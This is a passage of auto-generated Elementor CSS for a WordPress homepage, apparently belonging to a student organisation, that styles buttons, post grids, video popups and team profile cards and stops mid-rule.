.elementor-cta__title:not(:last-child){margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-651faef );background-color:#33AF62;border-width:0px;}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__button:hover{color:var( --e-global-color-651faef );background-color:#235926;}.elementor-17 .elementor-element.elementor-element-ea267f6 .elementor-cta__bg{filter:brightness( 60% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-17 .elementor-element.elementor-element-4c7a5484{overflow:visible;padding:5em 1em 6em 1em;}.elementor-17 .elementor-element.elementor-element-416a980e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-416a980e a:hover{color:#33AF62;}.elementor-17 .elementor-element.elementor-element-416a980e{margin-top:0em;margin-bottom:2em;overflow:visible;}.elementor-17 .elementor-element.elementor-element-381c20e2{--divider-border-style:solid;--divider-color:var( --e-global-color-9eaa092 );--divider-border-width:1px;}.elementor-17 .elementor-element.elementor-element-381c20e2 .elementor-divider-separator{width:100%;}.elementor-17 .elementor-element.elementor-element-381c20e2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-17 .elementor-element.elementor-element-381c20e2 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d3dae9a-font-family ), Sans-serif;font-size:var( --e-global-typography-d3dae9a-font-size );font-weight:var( --e-global-typography-d3dae9a-font-weight );line-height:var( --e-global-typography-d3dae9a-line-height );letter-spacing:var( --e-global-typography-d3dae9a-letter-spacing );}.elementor-17 .elementor-element.elementor-element-48bf415d .elementor-button{background-color:#33AF62;}.elementor-17 .elementor-element.elementor-element-573124df:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-573124df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-651faef );}.elementor-17 .elementor-element.elementor-element-573124df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;overflow:visible;}.elementor-17 .elementor-element.elementor-element-573124df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-573124df a:hover{color:#33AF62;}.elementor-17 .elementor-element.elementor-element-414b6185{--grid-row-gap:25px;--grid-column-gap:25px;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-17 .elementor-element.elementor-element-414b6185:after{content:"0.66";}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__thumbnail__link{width:100%;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__meta-data span + span:before{content:"•";}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__card{background-color:var( --e-global-color-651faef );border-color:var( --e-global-color-9eaa092 );border-width:1px;border-radius:0px;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__text{padding:0 20px;margin-top:5px;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__meta-data{padding:10px 20px;color:var( --e-global-color-text );font-family:var( --e-global-typography-112b6c4-font-family ), Sans-serif;font-size:var( --e-global-typography-112b6c4-font-size );font-weight:var( --e-global-typography-112b6c4-font-weight );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__avatar{padding-right:20px;padding-left:20px;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__badge{right:0;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__card .elementor-post__badge{background-color:#33AF62;border-radius:0px;margin:0px;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__title{margin-bottom:20px;}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-414b6185 .elementor-post__excerpt{margin-bottom:30px;}.elementor-17 .elementor-element.elementor-element-34b58b76 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-17 .elementor-element.elementor-element-34b58b76 > .elementor-element-populated{margin:0em 0em 0em 2.5em;--e-column-margin-right:0em;--e-column-margin-left:2.5em;}.elementor-17 .elementor-element.elementor-element-4d780987{--item-display:flex;--read-more-alignment:1;--grid-row-gap:25px;--grid-column-gap:30px;}.elementor-17 .elementor-element.elementor-element-4d780987 > .elementor-widget-container{margin:0em 0em 1em 0em;}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-17 .elementor-element.elementor-element-4d780987:after{content:"1";}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__thumbnail__link{width:30%;}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__meta-data span + span:before{content:"/";}.elementor-17 .elementor-element.elementor-element-4d780987.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-17 .elementor-element.elementor-element-4d780987.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-17 .elementor-element.elementor-element-4d780987.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__title a{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__title{margin-bottom:5px;}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__meta-data{color:var( --e-global-color-text );font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__meta-data span:before{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-4d780987 .elementor-post__read-more{color:#6F6F6F;}.elementor-17 .elementor-element.elementor-element-4d780987 a.elementor-post__read-more{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-17 .elementor-element.elementor-element-4baca7e8 > .elementor-container{max-width:1355px;}.elementor-17 .elementor-element.elementor-element-4baca7e8 a:hover{color:#33AF62;}.elementor-17 .elementor-element.elementor-element-4baca7e8{padding:0em 0em 7em 0em;overflow:visible;}.elementor-17 .elementor-element.elementor-element-5cbfa368:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17 .elementor-element.elementor-element-5cbfa368 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(150deg, var( --e-global-color-primary ) 40%, var( --e-global-color-accent ) 100%);}.elementor-17 .elementor-element.elementor-element-5cbfa368 > .elementor-element-populated >  .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-a954db2 ) 99.4%, var( --e-global-color-2db06a9 ) 99.4%);opacity:1;}.elementor-17 .elementor-element.elementor-element-5cbfa368 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 3em 4em 3em;}.elementor-17 .elementor-element.elementor-element-5cbfa368 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-36171895 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-36171895{margin-top:0em;margin-bottom:2em;overflow:visible;}.elementor-17 .elementor-element.elementor-element-63d053f1{--divider-border-style:solid;--divider-color:var( --e-global-color-9eaa092 );--divider-border-width:1px;}.elementor-17 .elementor-element.elementor-element-63d053f1 .elementor-divider-separator{width:100%;}.elementor-17 .elementor-element.elementor-element-63d053f1 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-17 .elementor-element.elementor-element-63d053f1 .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-d3dae9a-font-family ), Sans-serif;font-size:var( --e-global-typography-d3dae9a-font-size );font-weight:var( --e-global-typography-d3dae9a-font-weight );line-height:var( --e-global-typography-d3dae9a-line-height );letter-spacing:var( --e-global-typography-d3dae9a-letter-spacing );}.elementor-17 .elementor-element.elementor-element-3142545c.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17 .elementor-element.elementor-element-5313aca5{width:auto;max-width:auto;}.elementor-17 .elementor-element.elementor-element-5313aca5 .elementor-icon-wrapper{text-align:center;}.elementor-17 .elementor-element.elementor-element-5313aca5.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-308e809 );}.elementor-17 .elementor-element.elementor-element-5313aca5.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-5313aca5.elementor-view-default .elementor-icon{color:var( --e-global-color-308e809 );border-color:var( --e-global-color-308e809 );}.elementor-17 .elementor-element.elementor-element-5313aca5.elementor-view-framed .elementor-icon, .elementor-17 .elementor-element.elementor-element-5313aca5.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-308e809 );}.elementor-17 .elementor-element.elementor-element-5313aca5 .elementor-icon{font-size:35px;}.elementor-17 .elementor-element.elementor-element-5313aca5 .elementor-icon svg{height:35px;}.elementor-17 .elementor-element.elementor-element-10e08577{--item-display:flex;--read-more-alignment:1;--grid-row-gap:30px;--grid-column-gap:30px;}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 1 * 100% );}.elementor-17 .elementor-element.elementor-element-10e08577:after{content:"1";}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__thumbnail__link{width:40%;}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__meta-data span + span:before{content:"/";}.elementor-17 .elementor-element.elementor-element-10e08577.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:25px;}.elementor-17 .elementor-element.elementor-element-10e08577.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:25px;}.elementor-17 .elementor-element.elementor-element-10e08577.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:25px;}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__title, .elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__title a{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__title{margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__meta-data{color:var( --e-global-color-text );font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__meta-data span:before{color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__excerpt p{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-10e08577 .elementor-post__read-more{color:#6F6F6F;}.elementor-17 .elementor-element.elementor-element-10e08577 a.elementor-post__read-more{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );text-transform:var( --e-global-typography-text-text-transform );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-17 .elementor-element.elementor-element-3ec950ea:not(.elementor-motion-effects-element-type-background), .elementor-17 .elementor-element.elementor-element-3ec950ea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://pelajarnubatang.or.id/wp-content/uploads/2025/03/DMN_0615-scaled.jpg");background-position:50% 59%;background-repeat:no-repeat;background-size:cover;}.elementor-17 .elementor-element.elementor-element-3ec950ea > .elementor-background-overlay{background-color:#000000;opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-3ec950ea > .elementor-container{max-width:1300px;}.elementor-17 .elementor-element.elementor-element-3ec950ea{overflow:visible;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:7em 1em 7em 1em;}.elementor-17 .elementor-element.elementor-element-54c8865f{padding:0% 50% 0% 0%;overflow:visible;}.elementor-17 .elementor-element.elementor-element-355f0ee5 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-651faef );}.elementor-17 .elementor-element.elementor-element-6d1bc6b6 .elementor-heading-title{color:var( --e-global-color-651faef );}.elementor-17 .elementor-element.elementor-element-56398d3c{color:var( --e-global-color-651faef );}.elementor-17 .elementor-element.elementor-element-3a7ded8a .elementor-button{background-color:transparent;background-image:linear-gradient(180deg, #235926 0%, #235926 100%);}.elementor-17 .elementor-element.elementor-element-2d799543{overflow:visible;padding:7em 1em 7em 1em;}.elementor-17 .elementor-element.elementor-element-4770180d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17 .elementor-element.elementor-element-4770180d > .elementor-element-populated{margin:0px 0px 0px 20px;--e-column-margin-right:0px;--e-column-margin-left:20px;}.elementor-17 .elementor-element.elementor-element-23447056 img{width:100%;height:450px;object-fit:cover;object-position:center center;}.elementor-17 .elementor-element.elementor-element-3ceabbd8{width:var( --container-widget-width, 350px );max-width:350px;--container-widget-width:350px;--container-widget-flex-grow:0;bottom:-10px;}.elementor-17 .elementor-element.elementor-element-3ceabbd8 > .elementor-widget-container{background-color:var( --e-global-color-651faef );padding:20px 20px 20px 20px;border-style:solid;border-width:0px 0px 0px 4px;border-color:var( --e-global-color-308e809 );box-shadow:0px 5px 30px -10px rgba(0, 0, 0, 0.15);}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-3ceabbd8{left:-10px;}body.rtl .elementor-17 .elementor-element.elementor-element-3ceabbd8{right:-10px;}.elementor-17 .elementor-element.elementor-element-3ceabbd8 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-secondary );margin:0px 0px 7px 0px;font-family:var( --e-global-typography-7044a64-font-family ), Sans-serif;font-size:var( --e-global-typography-7044a64-font-size );font-weight:var( --e-global-typography-7044a64-font-weight );line-height:var( --e-global-typography-7044a64-line-height );letter-spacing:var( --e-global-typography-7044a64-letter-spacing );}.elementor-17 .elementor-element.elementor-element-3ceabbd8 .elementskit-section-title-wraper .elementskit-section-title:hover{color:#020101;}.elementor-17 .elementor-element.elementor-element-3ceabbd8 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-17 .elementor-element.elementor-element-3ceabbd8 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-17 .elementor-element.elementor-element-3ceabbd8 .elementskit-section-title-wraper p{color:var( --e-global-color-text );font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );margin:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-17 .elementor-element.elementor-element-3bfdc41a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17 .elementor-element.elementor-element-3bfdc41a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17 .elementor-element.elementor-element-3bfdc41a > .elementor-element-populated{margin:0em 0em 0em 3em;--e-column-margin-right:0em;--e-column-margin-left:3em;}.elementor-17 .elementor-element.elementor-element-40617d75 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:#33AF62;}.elementor-17 .elementor-element.elementor-element-1a778609{width:var( --container-widget-width, 210px );max-width:210px;--container-widget-width:210px;--container-widget-flex-grow:0;}.elementor-17 .elementor-element.elementor-element-1a778609 .elementor-image-box-wrapper{text-align:left;}.elementor-17 .elementor-element.elementor-element-1a778609.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-17 .elementor-element.elementor-element-1a778609.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-17 .elementor-element.elementor-element-1a778609.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-17 .elementor-element.elementor-element-1a778609 .elementor-image-box-wrapper .elementor-image-box-img{width:75%;}.elementor-17 .elementor-element.elementor-element-1a778609 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-17 .elementor-element.elementor-element-1a778609 .elementor-image-box-description{font-family:var( --e-global-typography-69c152f-font-family ), Sans-serif;font-size:var( --e-global-typography-69c152f-font-size );line-height:var( --e-global-typography-69c152f-line-height );color:var( --e-global-color-text );}.elementor-17 .elementor-element.elementor-element-daebe0e > .elementor-container{max-width:1260px;}.elementor-17 .elementor-element.elementor-element-daebe0e{overflow:visible;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-17 .elementor-element.elementor-element-daebe0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-64834b1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17 .elementor-element.elementor-element-64834b1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://pelajarnubatang.or.id/wp-content/uploads/2025/03/pcipnuuuuu.jpg");background-position:50% 9%;background-repeat:no-repeat;background-size:cover;}.elementor-17 .elementor-element.elementor-element-64834b1 > .elementor-element-populated >  .elementor-background-overlay{background-color:var( --e-global-color-secondary );opacity:0.5;}.elementor-17 .elementor-element.elementor-element-64834b1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:6em 3em 6em 3em;}.elementor-17 .elementor-element.elementor-element-64834b1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17 .elementor-element.elementor-element-7d02a608{overflow:visible;}.elementor-17 .elementor-element.elementor-element-40f1ccd7 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:var( --e-global-color-651faef );}.elementor-17 .elementor-element.elementor-element-7fa9e0bb .elementor-heading-title{color:var( --e-global-color-651faef );}.elementor-17 .elementor-element.elementor-element-6a051903{color:var( --e-global-color-651faef );}.elementor-17 .elementor-element.elementor-element-53473aa5 .elementor-button{background-color:#33AF62;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn{background-color:var( --e-global-color-651faef );width:100px;height:100px;line-height:79px;--glow-size:40px;color:#235926;box-shadow:0px 10px 30px 0px rgba(0, 0, 0, 0.25);}.elementor-17 .elementor-element.elementor-element-4398ffb7{width:var( --container-widget-width, 400px );max-width:400px;--container-widget-width:400px;--container-widget-flex-grow:0;bottom:-10px;}.elementor-17 .elementor-element.elementor-element-4398ffb7 > .elementor-widget-container{background-color:#73305EBD;padding:20px 20px 20px 20px;border-style:none;border-radius:70px 0px 0px 70px;}body:not(.rtl) .elementor-17 .elementor-element.elementor-element-4398ffb7{right:-48px;}body.rtl .elementor-17 .elementor-element.elementor-element-4398ffb7{left:-48px;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .video-content{text-align:left;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn i{font-size:57px;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn svg{max-width:57px;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn.glow-btn:before{color:#33AF62;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn.glow-btn:after{color:#33AF62;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn.glow-btn > i:after{color:#33AF62;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn svg path{stroke:#235926;fill:#235926;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn:hover{color:#33AF62;}.elementor-17 .elementor-element.elementor-element-4398ffb7 .ekit-video-popup-btn:hover svg path{stroke:#33AF62;fill:#33AF62;}.elementor-17 .elementor-element.elementor-element-2f9646a9 > .elementor-container{max-width:1300px;}.elementor-17 .elementor-element.elementor-element-2f9646a9{overflow:visible;padding:6em 1em 6em 1em;}.elementor-17 .elementor-element.elementor-element-563a31fb > .elementor-container{max-width:700px;}.elementor-17 .elementor-element.elementor-element-563a31fb{margin-top:0em;margin-bottom:1.5em;overflow:visible;}.elementor-17 .elementor-element.elementor-element-79f19f15{text-align:center;}.elementor-17 .elementor-element.elementor-element-79f19f15 .elementor-heading-title{font-family:var( --e-global-typography-84ca66e-font-family ), Sans-serif;font-size:var( --e-global-typography-84ca66e-font-size );font-weight:var( --e-global-typography-84ca66e-font-weight );text-transform:var( --e-global-typography-84ca66e-text-transform );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );color:#33AF62;}.elementor-17 .elementor-element.elementor-element-190e0708{text-align:center;}.elementor-17 .elementor-element.elementor-element-2988c153{overflow:visible;}.elementor-17 .elementor-element.elementor-element-6cad2f91 > .elementor-element-populated{margin:4em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-card, .elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-image-card{background-color:var( --e-global-color-2db06a9 );box-shadow:0px 5px 30px -10px rgba(0, 0, 0, 0.15);padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 4px 0px;border-color:#235926;}.elementor-17 .elementor-element.elementor-element-4cbbfaba > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-9eaa092 ) 0%, var( --e-global-color-651faef ) 50%);}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-body{padding:15px 20px 0px 20px;}.elementor-17 .elementor-element.elementor-element-4cbbfaba .ekit-wid-con .profile-square-v .profile-card .profile-body{padding:15px 20px 0px 20px;}.elementor-17 .elementor-element.elementor-element-4cbbfaba .ekit-wid-con .profile-square-v.square-v4 .profile-card .profile-header{padding-top:95%;}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-header > img, .elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-image-card img, .elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-image-card, .elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-header {width:95%;height:95%;}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-card .profile-header{margin:-4em 0em 0em 0em;}.elementor-17 .elementor-element.elementor-element-4cbbfaba .ekit-team-img.profile-header > img{border-radius:0% 0% 0% 0%;}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-body .profile-title{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );color:var( --e-global-color-secondary );margin-bottom:3px;}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-body:hover .profile-title{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-card:hover .profile-title{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-4cbbfaba .profile-body .profile-designation{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-f8353fc > .elementor-element-populated{margin:4em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-card, .elementor-17 .elementor-element.elementor-element-2df6af29 .profile-image-card{background-color:var( --e-global-color-2db06a9 );box-shadow:0px 5px 30px -10px rgba(0, 0, 0, 0.15);padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 4px 0px;border-color:#235926;}.elementor-17 .elementor-element.elementor-element-2df6af29 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-9eaa092 ) 0%, var( --e-global-color-651faef ) 50%);}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-body{padding:15px 20px 0px 20px;}.elementor-17 .elementor-element.elementor-element-2df6af29 .ekit-wid-con .profile-square-v .profile-card .profile-body{padding:15px 20px 0px 20px;}.elementor-17 .elementor-element.elementor-element-2df6af29 .ekit-wid-con .profile-square-v.square-v4 .profile-card .profile-header{padding-top:95%;}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-header > img, .elementor-17 .elementor-element.elementor-element-2df6af29 .profile-image-card img, .elementor-17 .elementor-element.elementor-element-2df6af29 .profile-image-card, .elementor-17 .elementor-element.elementor-element-2df6af29 .profile-header {width:95%;height:95%;}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-card .profile-header{margin:-4em 0em 0em 0em;}.elementor-17 .elementor-element.elementor-element-2df6af29 .ekit-team-img.profile-header > img{border-radius:0% 0% 0% 0%;}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-body .profile-title{font-family:var( --e-global-typography-83682a1-font-family ), Sans-serif;font-size:var( --e-global-typography-83682a1-font-size );font-weight:var( --e-global-typography-83682a1-font-weight );line-height:var( --e-global-typography-83682a1-line-height );letter-spacing:var( --e-global-typography-83682a1-letter-spacing );color:var( --e-global-color-secondary );margin-bottom:3px;}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-body:hover .profile-title{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-card:hover .profile-title{color:var( --e-global-color-secondary );}.elementor-17 .elementor-element.elementor-element-2df6af29 .profile-body .profile-designation{font-family:var( --e-global-typography-b2ce6af-font-family ), Sans-serif;font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-17 .elementor-element.elementor-element-4f2ad173 > .elementor-element-populated{margin:4em 0em 0em 0em;--e-column-margin-right:0em;--e-column-margin-left:0em;}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-card, .elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-image-card{background-color:var( --e-global-color-2db06a9 );box-shadow:0px 5px 30px -10px rgba(0, 0, 0, 0.15);padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 4px 0px;border-color:#235926;}.elementor-17 .elementor-element.elementor-element-4b2ed296 > .elementor-widget-container{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-9eaa092 ) 0%, var( --e-global-color-651faef ) 50%);}.elementor-17 .elementor-element.elementor-element-4b2ed296 .profile-body{padding:15px 20px 0px 20px;}.elementor-17 .elementor-element.elementor-element-4b2ed296 .ekit-wid-con .profile-square-v .profile-card .profile-body{padding:15px 20px 0px 20px;}.elementor-17 .elementor-element.elementor-element-4b2ed296 .ekit-wid-con .profile-square-v.square-v4 .profile-card .profile-header{padding-top:95%;}.elementor-17 